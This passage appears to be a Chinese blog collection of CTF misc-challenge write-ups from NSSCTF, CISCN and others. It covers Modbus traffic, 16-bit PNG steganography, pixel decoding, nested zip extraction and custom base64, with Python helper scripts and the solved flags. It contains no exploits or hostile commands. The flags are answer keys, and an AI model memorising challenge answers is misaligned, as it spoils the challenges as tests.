
选中Modbus之后tcp追踪流

发现很多这种,试着拼接,重复的不要
得到:ZmxhZ3s5N2JmZWIwMy1mYTVjLWFhNmYtYWQxZS05YzVkMzhjNzQ0OWV9
解码

[NSSRound#3 Team]funnypng
png文件位深度;二维码还原
png文件放随波逐流没发现什么,拿去stegslove在红色最低通道发现半个二维码

后面就没有什么思路了,跟着题解的操作
查看属性发现位深度有48位
PNG(Portable Network Graphics)文件的位深度(Bit Depth)是指存储每个像素颜色信息所用的位数,它决定了图像的颜色精度和文件大小。PNG 支持不同的位深度配置,具体取决于颜色类型(Color Type)。以下是详细说明:
1. PNG 位深度的常见取值
PNG 的位深度可以是以下值:
- 1位(2色,黑白)
- 2位(4色)
- 4位(16色)
- 8位(256色,最常见)
- 16位(65536色,高精度)
2. 位深度与颜色类型的关系
PNG 的位深度和颜色类型共同决定图像的色彩表现:
| 颜色类型(Color Type) | 支持的位深度 | 说明 |
|---|---|---|
| 灰度(Grayscale) | 1, 2, 4, 8, 16位 | 单通道,表示黑白或灰度(16位用于医学/高精度图像)。 |
| RGB(真彩色) | 8, 16位 | 三通道(红、绿、蓝),8位每通道(24位总深度),16位每通道(48位总深度)。 |
| 索引色(Palette) | 1, 2, 4, 8位 | 使用调色板(最多256色),位深度决定调色板大小。 |
| 灰度+Alpha(透明度) | 8, 16位 | 灰度 + 透明度通道(8位或16位)。 |
| RGB+Alpha(RGBA) | 8, 16位 | RGB + 透明度通道(32位或64位总深度)。 |
这个是48位,这说明其 RGB 分别占 16 bit,而一般的都只能看到其高 8 bit 的数据,但是 16bit 的范围应该是 0-65535 之间
16位 PNG 的结构
- 每个像素的 R、G、B 通道各占 16位(范围
0-65535)。 - 但大多数软件(如浏览器、Photoshop)默认只渲染高 8 位(
d >> 8),丢弃低 8 位(d % 256)。 - 隐藏数据可能存储在低 8 位中(例如:低 8 位拼合成新图像)。
提取后8bit:
import png
# 读取 16 位 PNG
img = png.Reader('funnypng.png')
w, h, imgdata, _ = img.read()
# 提取每个像素的低 8 位数据
low_bit_data = []
for row in imgdata:
low_bit_row = []
for i in range(0, len(row), 3): # 假设是 RGB(无 Alpha)
r_low = row[i] % 256 # R 通道低 8 位
g_low = row[i+1] % 256 # G 通道低 8 位
b_low = row[i+2] % 256 # B 通道低 8 位
low_bit_row.extend([r_low, g_low, b_low])
low_bit_data.append(low_bit_row)
# 保存为 8 位 PNG
with open('hidden_qrcode.png', 'wb') as f:
writer = png.Writer(width=w, height=h, bitdepth=8, greyscale=False)
writer.write(f, low_bit_data)
得到的图片再拿去stegsolve

拼接起来会发现是被破坏的二维码,可以尝试去手动还原
[NSSRound#4 SWPU]Pixel_Signin
像素提取;ascii;rot13
一个像素图片,提取像素的RGB:
from PIL import Image
result = open('1.txt','w+')
img = Image.open("Pixel_Signin.png")
img = img.convert('RGB')
for i in range(31):
for j in range(31):
r,g,b = img.getpixel((j,i))
print(r,g,b,end=' ',file=result)
得到:

转一下ascii
这里可以看到{}
单独这一段去随波逐流
[NSSRound#12 Basic]坏东西
嵌套压缩;十六进制文件格式
zip文件打开要密码,暴力破解得到:

发现就是文件名,脚本解压缩:
import os
import zipfile
import shutil
# === 配置项 ===
INPUT_ZIP = "99020.zip" # 起始压缩包文件路径
OUTPUT_DIR = "output" # 输出目录(所有解压后的文件统一放在这里)
def extract_zip(zip_path, output_dir):
"""尝试使用 zip 文件名作为密码解压到指定目录"""
filename = os.path.basename(zip_path)
name_without_ext = os.path.splitext(filename)[0]
password = name_without_ext.encode()
try:
with zipfile.ZipFile(zip_path) as zf:
zf.extractall(output_dir, pwd=password)
print(f"[+] 解压成功: {zip_path}")
# 解压成功后删除原 zip
os.remove(zip_path)
return True
except Exception as e:
print(f"[-] 解压失败: {zip_path} | 错误: {e}")
return False
def find_all_zip_files(directory):
"""查找目录下所有 zip 文件(递归)"""
zip_files = []
for root, _, files in os.walk(directory):
for file in files:
if file.lower().endswith(".zip"):
zip_files.append(os.path.join(root, file))
return zip_files
def flatten_output_directory(output_dir):
"""把所有子目录中的文件搬到输出目录根部"""
for root, _, files in os.walk(output_dir):
if root == output_dir:
continue
for file in files:
src = os.path.join(root, file)
dst = os.path.join(output_dir, file)
# 如果同名文件已存在,重命名
if os.path.exists(dst):
base, ext = os.path.splitext(file)
i = 1
while os.path.exists(os.path.join(output_dir, f"{base}_{i}{ext}")):
i += 1
dst = os.path.join(output_dir, f"{base}_{i}{ext}")
shutil.move(src, dst)
# 清理空子目录
for root, dirs, _ in os.walk(output_dir, topdown=False):
for d in dirs:
path = os.path.join(root, d)
if not os.listdir(path):
os.rmdir(path)
def main():
# 清理输出目录
if os.path.exists(OUTPUT_DIR):
shutil.rmtree(OUTPUT_DIR)
os.makedirs(OUTPUT_DIR)
# 拷贝初始 zip 包
first_zip_path = os.path.join(OUTPUT_DIR, os.path.basename(INPUT_ZIP))
shutil.copy2(INPUT_ZIP, first_zip_path)
while True:
zip_files = find_all_zip_files(OUTPUT_DIR)
if not zip_files:
break
for zip_path in zip_files:
extract_zip(zip_path, OUTPUT_DIR)
flatten_output_directory(OUTPUT_DIR)
print("\n[*] 解压完成,所有文件已放入:", OUTPUT_DIR)
if __name__ == "__main__":
main()
得到pdf文件但是损坏了打不开,放010editor查看
套了模板会发现藏在这里
[CISCN 2023 初赛]被加密的生产流量
Modbus协议
流量包协议分级

选中Modbus,这个协议遇到好几次了,选中之后追踪流
拼接起来解码

NSSCTF包裹一下
[BJDCTF 2020]base??
自定义base64
自定义的base64:

脚本转换:
import base64
# 自定义 Base64 映射表
custom_dict = {
0: 'J', 1: 'K', 2: 'L', 3: 'M', 4: 'N', 5: 'O', 6: 'x', 7: 'y', 8: 'U', 9: 'V',
10: 'z', 11: 'A', 12: 'B', 13: 'C', 14: 'D', 15: 'E', 16: 'F', 17: 'G', 18: 'H', 19: '7',
20: '8', 21: '9', 22: 'P', 23: 'Q', 24: 'I', 25: 'a', 26: 'b', 27: 'c', 28: 'd', 29: 'e',
30: 'f', 31: 'g', 32: 'h', 33: 'i', 34: 'j', 35: 'k', 36: 'l', 37: 'm', 38: 'W', 39: 'X',
40: 'Y', 41: 'Z', 42: '0', 43: '1', 44: '2', 45: '3', 46: '4', 47: '5', 48: '6', 49: 'R',
50: 'S', 51: 'T', 52: 'n', 53: 'o', 54: 'p', 55: 'q', 56: 'r', 57: 's', 58: 't', 59: 'u',
60: 'v', 61: 'w', 62: '+', 63: '/', 64: '='
}
# 反向映射字典:char -> index
reverse_dict = {v: k for k, v in custom_dict.items()}
# 输入密文
ciphertext = "FlZNfnF6Qol6e9w17WwQQoGYBQCgIkGTa9w3IQKw"
# 将密文按自定义 Base64 映射转换回标准 Base64 字符
standard_base64 = ''.join(
[base64.b64encode(bytes([reverse_dict[c]])).decode()[0] if c != '=' else '=' for c in ciphertext]
)
# 替换为标准 Base64 字符表(标准索引 0~63)
standard_base64_chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
# 使用 reverse_dict 转回 index,再用标准 base64 字符表还原出字符串
reconstructed = ''.join(standard_base64_chars[reverse_dict[c]] if c != '=' else '=' for c in ciphertext)
# 添加填充后进行 base64 解码
padding = '=' * ((4 - len(reconstructed) % 4) % 4)
decoded = base64.b64decode(reconstructed + padding)
print("Decoded plaintext:")
print(decoded.decode(errors='replace'))
BJD{D0_Y0u_kNoW_Th1s_b4se_map}
[羊城杯 2022]签个到
ciphey新工具
密文:
ZMJTPM33TL4TRMYRZD3JXAGOZVMJRLWEZMFGFAEIZV2GVMOMZZ3JTZ3RUR2U2===
直接ciphey解密
ciphey -t 'ZMJTPM33TL4TRMYRZD3JXAGOZVMJRLWEZMFGFAEIZV2GVMOMZZ3JTZ3RUR2U2==='
[羊城杯 2022]Unlimited Zip Works
无密码嵌套压缩包;压缩包注释;ZipInfo.extra;文件分离
嵌套压缩包没密码,脚本解压缩:
import os
import zipfile
import tarfile
import py7zr
from pathlib import Path
def extract_nested_archives(root_archive, output_dir="extracted_files"):
"""
解压嵌套压缩包,并将所有文件提取到同一目录(不保留子目录结构)
参数:
root_archive: 要解压的初始压缩包路径
output_dir: 解压文件输出目录
"""
Path(output_dir).mkdir(parents=True, exist_ok=True)
to_process = [root_archive]
processed_files = set()
while to_process:
current_archive = to_process.pop(0)
if current_archive in processed_files:
continue
print(f"正在处理: {current_archive}")
try:
if zipfile.is_zipfile(current_archive):
